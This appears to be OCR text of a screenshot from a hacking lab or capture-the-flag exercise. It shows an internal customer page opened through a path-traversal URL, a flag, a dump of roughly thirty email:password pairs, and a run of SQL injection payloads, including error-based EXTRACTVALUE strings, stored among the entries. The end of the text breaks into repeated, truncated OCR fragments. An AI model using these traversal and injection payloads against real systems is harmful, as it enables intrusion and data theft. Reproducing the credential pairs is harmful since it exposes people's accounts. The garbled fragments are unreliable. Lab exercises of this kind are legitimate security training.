 https://10.10.0.66/internal/customers.php?list=..%2Fdata%2Fcustomer.list
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Future Customers
FOR INTERNAL USE ONLY
flag2{down_a_rabbithole}
NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com : ned ////
snoogy@yahoo.com : frank //// polobear@yahoo.com : jess //// mkgiy13@gmail.com : max ////
tempbeauties@live.com : peterpiper //// amohalko@gmail.com : desiree //// ramy43@gmail.com
: greatone //// dowjones@hotmail.com : stockman //// yahotmail@hotmail.com : eugene ////
hydro1@gmail.com : maurice //// boneman22@gmail.com : dennis //// hamlin@hotmail.com :
willie //// nevirts@gmail.com : jackie //// redtop@live.com : camille //// langp@hotmail.com :
pontoosh //// jnardi@live.com : peter //// 4degrees@hotmail.com : ralph ////
fretteaser@hotmail.com : derek //// bsquard@live.com : wilbur //// zd0ns23@live.com : wrinkle
//// scheefca@live.com : gerry //// enobrac@gmail.com : marcy //// saazuhl1273@gmail.com :
cauhuln //// fwe315@live.com : evan //// wilson@gmail.com : triad //// navresbo@yahoo.com :
heather //// XO6Pn75pjjK@yahoo.com : sandy //// darkness024@yahoo.com : randy ////
jjstrokes@live.com : beansko //// zimago@yahoo.com : george //// katrina@gmail.com : harald
//// awesome@gmail.com : larry //// jess@yahoo.com : jesse //// jIEo : WmBV //// jIEo : WmBV ////
jIEo : WmBV //// jIEo : 2259 //// jIEo : WmBV AND 2310=8711 AND RVVM=RVVM //// jIEo : WmBV)
AND 9206=6741 AND (7614=7614 //// jIEo : WmBV AND 7939=9164 //// jIEo : WmBV AND
2273=9669-- QKjb //// jIEo : (SELECT (CASE WHEN (4150=1017) THEN WmBV ELSE (SELECT
1017 UNION SELECT 4268) END)) //// jIEo : WmBV) AND
EXTRACTVALUE(1462,CONCAT(0x5c,0x716b6a7a71,(SELECT
(ELT(1462=1462,1))),0x71766b7a71)) AND (2550=2550 //// jIEo : WmBV AND
EXTRACTVALUE(1462,CONCAT(0x5c,0x716b6a7a71,(SELECT
(ELT(1462=1462,1))),0x71766b7a71)) //// jIEo : WmBV AND
NBN
NBN Corporation
We are Always Watching The
Software
Preventi
Firefox F
Safely
Connect
This Site
zap is most l
Software
Preventi
Firefox F
Safely
Connect
This Site
zap is most l